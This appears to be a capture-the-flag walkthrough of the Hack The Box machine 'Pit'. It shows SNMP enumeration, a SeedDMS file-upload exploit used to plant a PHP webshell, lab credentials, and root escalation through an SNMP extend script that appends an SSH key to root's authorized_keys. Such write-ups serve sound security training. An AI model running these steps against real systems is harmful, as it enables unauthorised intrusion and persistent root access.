Prelude
Pit is an intermediate machine from Hack The Box developed by polarbearer & GibParadox. This was not an easy box in any way and I almost lost my mind over this machine. But, this machine strongly reinforced the importance of in depth enumeration and I believe that it is the whole theme of this machine.
Getting initial foothold was easier than privilege escalation and if we aren’t observant enough about the SNMP output, privilege escalation can be a frustrating experience. Also, SELinux is enforced in this machine, so the exploitation wasn’t as straight forward as other HTB machines I’ve encountered; which makes this machine more real life like.
But in the end, I’ve learned a lot about SNMP protocol from this machine!
Let’s start the exploitation.
Exploitation
As usual I started the exploitation with an Nmap scan.
nmap -sCV -v -oA nmap/tcp 10.10.10.241And I got the result as shown below.
# Nmap 7.91 scan initiated Fri Jun  4 20:27:31 2021 as: /usr/bin/nmap -sCV -v -oA nmap/tcp 10.10.10.241
Nmap scan report for 10.10.10.241
Host is up (0.26s latency).
Not shown: 997 filtered ports
PORT     STATE SERVICE         VERSION
22/tcp   open  ssh             OpenSSH 8.0 (protocol 2.0)
| ssh-hostkey:
|   3072 6f:c3:40:8f:69:50:69:5a:57:d7:9c:4e:7b:1b:94:96 (RSA)
|   256 c2:6f:f8:ab:a1:20:83:d1:60:ab:cf:63:2d:c8:65:b7 (ECDSA)
|_  256 6b:65:6c:a6:92:e5:cc:76:17:5a:2f:9a:e7:50:c3:50 (ED25519)
80/tcp   open  http            nginx 1.14.1
| http-methods:
|_  Supported Methods: GET HEAD
|_http-server-header: nginx/1.14.1
|_http-title: Test Page for the Nginx HTTP Server on Red Hat Enterprise Linux
9090/tcp open  ssl/zeus-admin?
| fingerprint-strings:
|   GetRequest, HTTPOptions:
|     HTTP/1.1 400 Bad request
|     Content-Type: text/html; charset=utf8
|     Transfer-Encoding: chunked
|     X-DNS-Prefetch-Control: off
|     Referrer-Policy: no-referrer
|     X-Content-Type-Options: nosniff
|     Cross-Origin-Resource-Policy: same-origin
|     <!DOCTYPE html>
|     <html>
|     <head>
|     <title>
|     request
|     </title>
|     <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
|     <meta name="viewport" content="width=device-width, initial-scale=1.0">
|     <style>
|     body {
|     margin: 0;
|     font-family: "RedHatDisplay", "Open Sans", Helvetica, Arial, sans-serif;
|     font-size: 12px;
|     line-height: 1.66666667;
|     color: #333333;
|     background-color: #f5f5f5;
|     border: 0;
|     vertical-align: middle;
|     font-weight: 300;
|_    margin: 0 0 10p
| ssl-cert: Subject: commonName=dms-pit.htb/organizationName=4cd9329523184b0ea52ba0d20a1a6f92/countryName=US
| Subject Alternative Name: DNS:dms-pit.htb, DNS:localhost, IP Address:127.0.0.1
| Issuer: commonName=dms-pit.htb/organizationName=4cd9329523184b0ea52ba0d20a1a6f92/countryName=US
There are three ports open and I started the enumeration with port 80.

So, I decided to checkout port 9090, which had TLS.

There was a login page with name CentOS Linux and it leaked the host name of the server as pit.htb. The TLS certificate also showed another hostname dms-pit.htb.

So, I added both hostnames to my /etc/hosts file and tried to go to those names.
But the sites returned were same, no matter what the hostname was.
I tried some common passwords in the CentOS login page, but nothing worked.
So, I analyzed the source code of the said page and found out that it uses a software called Cockpit.

So, I googled cockpit and centos and found out that it is the login page for Cockpit-WS, a user friendly web-based graphical interface for servers.
I looked up some exploits for Cockpit, but there wasn’t anything interesting.
At this point I was stuck and didn’t knew how to proceed further.
So, I started an all ports scan and a UDP scan and found out that SNMP was running on UDP port 161!
PORT      STATE         SERVICE VERSION
161/udp   open          snmp    SNMPv1 server; net-snmp SNMPv3 server (public)
| snmp-info:
|   enterprise: net-snmp
|   engineIDFormat: unknown
|   engineIDData: 4ca7e41263c5985e00000000
|   snmpEngineBoots: 71
|_  snmpEngineTime: 13h36m51s
| snmp-processes:
A Brief on SNMP Protocol
SNMP or Simple Network Management Protocol is an Internet Standard protocol, which is used to manage and monitor network devices. SNMP uses a database called Management Information Base (MIB), which stores Object Identifiers (OID) of all the entities to manage in a network.
The OIDs are stored in MIB in a hierarchical tree structure and each hierarchy is denoted by different numbers.

So, for example if we want to access the IP address, then a sample OID would be like 1.3.6.1.1.1.4.
SNMP have three versions as of now. v1, 2c and 3. Version 3 is generally more secure, but v1and 2c are pretty insecure and the security is just as strong as the Community String set, which is the SNMP equivalent of a password. So, this means that if SNMP v1 and v2 are enabled, then cracking the community string can leak several critical information of the internal network.
There are two types of community strings. Read Only community string (usually set to public) and Read and Write community string (usually set to private).
RO community string allows the user to read (GET) the configurations and RW community strings allows to read and modify the configurations (GET/SET).
Enumerating SNMP Protocol
The first step of enumerating SNMP protocol is cracking a community string of the target.
To do that, we use a tool called as onesixtyone.
onesixtyone -c /usr/share/seclists/Discovery/SNMP/snmp-onesixtyone.txt 10.10.10.241 And I got the community string as public.


Now that we’ve had the community string, we can use the community string to enumerate every available configuration from the SNMP agent running at the target, using SNMPWalk.
snmpwalk -v2c -c public -ObetU -Cc 10.10.10.241 1
Note: We can also use a perl script named snmpbw, which does the same thing and saves the output to a file.
We can see that SNMPWalk is working. But, the OIDs are in raw numerical format. Let’s convert this to more human readable format by installing the MIBs using the following command.
sudo apt install snmp-mibs-downloader -yAfter the MIBs are installed, we need to configure SNMP to print the MIBs instead of the raw OIDs. To do that, edit /etc/snmp/snmp.conf and comment out the mibs: line from the file.


Save the configuration and run snmpwalk again.

Now we can read the actual MIB values instead of raw OIDs.
There’s actually a ton of output and the only way to find important informations are to read the MIBs and it’s corresponding value carefully.
And from the SNMP output, I found out a hidden directory in /var/www/html called as seeddms51x/seeddms.

So, I tried to access the folder in different hosts using ffuf and finally found the directory at http://dms-pit.htb .
ffuf -c -u http://dms-pit.htb/FUZZ -w wordlist
I went there and found a login page.

I had the login page, but I lacked the credentials.
So, I looked at the previous snmpwalk output and found out a username michelle.

So, I tried the credential michelle: michelle into seeddms and got in!

SeedDMS is a Document Management System and there was an Upgrade Note from the Administrator inside SeedDMS.

So, I looked up seeddms in searchsploit and found an RCE exploit in SeedDMS < 5.1.11. Here, I am using sp as an alias for searchsploit.

The vulnerability is in the file upload part, as it doesn’t check the file type, when uploading. That means we can upload PHP backdoor files to it and it can be accessed at /data/1048576/"document_id"/1.php.
The document Id can be found after uploading the file.
So, I did just that. I uploaded artyumm’s simple PHP backdoor using the file uploader.
I went to michelle‘s directory and clicked Add Document.

Then I uploaded the PHP backdoor.

Once the file got uploaded, I hovered mouse over the file and got the documentid.

Then, I navigated to http://dms-pit.htb/seeddms51x/data/1048576/38/1.php and found the webshell.

There was a cleanup script running at the target, so I had to be quick.
I found the database MySQL credentials from seeddms’s configuration file located at /var/www/html/seeddms51x/seeddms/conf/settings.xml.
The credentials were seeddms:ied^ieY6xoquu.

I tried this password to login to the cockpit service running at https://pit.htb:9090 and I got in as michelle!

Privilege Escalation
Privilege Esclation part was actually pretty difficult for me as I only had limited experience with SNMP MIBs.
So, if we do the local enumeration correctly, we can see that user michelle has write access to a folder named /usr/local/monitoring.
find / -type d -writable 2>/dev/null
However, if we look at the directory permissions of the said folder, we can see that we don’t have access to the directory.

However, if we look carefully, we can see a plus sign along with the permissions. Which means that the folder has extended permissions called ACLs.
To see the ACLs, we can use a tool called getfacl to get the file access control lists.

It shows that user michelle have write and execute permissions to the folder, but no read access.
This means that we can’t see the contents in the folder, however we can write files into the directory and execute it.
This is clue #1 to privilege escalation.
The other half of the privilege escalation lies in the SNMP protocol.
If we look at the SNMP output, we can see a MIB named nsExtendCommand with value /usr/bin/monitor at the end of the output.

This is clue #2.
What is an SNMP extend command?
SNMP protocol allows the use of running custom scripts and fetching the output of the script using an advanced function known as extending.
The extension script can be defined in snmpd.conf like in the following manner.
extend <extension-name> <Path-to-extension-script>
So, the monitoring extension is defined in snmpd.conf like below.
extend monitoring /usr/bin/monitor
We can execute just the extended script and return it’s output by calling the MIB nsExtendOutput1.
snmpwalk -v2c -c public -ObetU -Cc 10.10.10.241 nsExtendOutput1
One plus One equals Two
Now let’s combine the information we have at hand and combine them together to escalate privileges.
We can see that /usr/bin/monitor is a custom SNMP extended script from the snmpwalk output. Let’s verify this by using the file command.

The contents of the script is as shown below.

When executed, this script looks for file named check*.sh in the directory /usr/local/monitoring and executes it with bash.
Since the script specifies wildcard in the filename, we can write any file with file name starting with check and ends with sh to /usr/local/monitoring directory and /usr/bin/monitor script will execute our script.
We now have a way to inject our custom code into /usr/local/monitoring, we can execute /usr/bin/monitor since it is an SNMP extend script. Since snmpd is running as root, the code will be executed as root.
Let’s do just that; but before that, let’s confirm that we have code execution.
I created a file named check1.sh with the following contents.
#!/bin/bash
id
I then made the file executable using chmod +x check1.sh.
Then I copied the file to /usr/local/monitoring.
Then, I triggered the /usr/bin/monitor script by requesting the nsExtendOutput1Line MIB, since the output of id command will be a one line output.
snmpwalk -v2c -c public -ObetU -Cc 10.10.10.241 nsExtendOutput1Line
Note: We can also use full OIDs instead of MIBs, if MIBs aren’t installed. For example, we can use the full OID .1.3.6.1.4.1.8072.1.3.2.3.1.1.10.109.111.110.105.116.111.114.105.110.103 instead of MIB nsExtendOutput1Line and get the exact same results.

Now that the code execution is confirmed, let’s get a proper shell back.
I tried several reverse shell methods, but most of them failed due to SELinux policies. No nc as root it seems.😅
I got succesful by writing my public SSH key as authorized_keys file to root folder. But, we have to be a quick in our actions, as there is a cleanup sscript that clears out authorized_keys file periodically.
I wrote keys to the /root/.ssh directory using the following code in check1.sh file. I copied the public key without the last username and replaced the <ssh-rsa-key> part with my public key.
#!/bin/bash
echo "<ssh-rsa-key>" >> /root/.ssh/authorized_keys
Now, we need to trigger the extended function /usr/bin/monitor just life we did before.
snmpwalk -v2c -c public -ObetU -Cc 10.10.10.241 nsExtendOutput1LineNote: If you get the following output when calling nsExtendOutput1Line, then this means the execution was successful at pit server. The output will vary on other devices, but the general rule of thumb is that, if there is no errors in the output, then the execution was successful.

Then I SSH-ed into the machine as root.
ssh root@pit.htb
Postlude
And that was Pit!
I’ve learned a ton about SNMP protocol from this machine and kudos to it’s creators polarbearer & GibParadox for such a great learning experience.
Also massive gratitude towards ikke for teaching me some cool stuff and helping me in the privilege escalation!
Peace out! ✌️
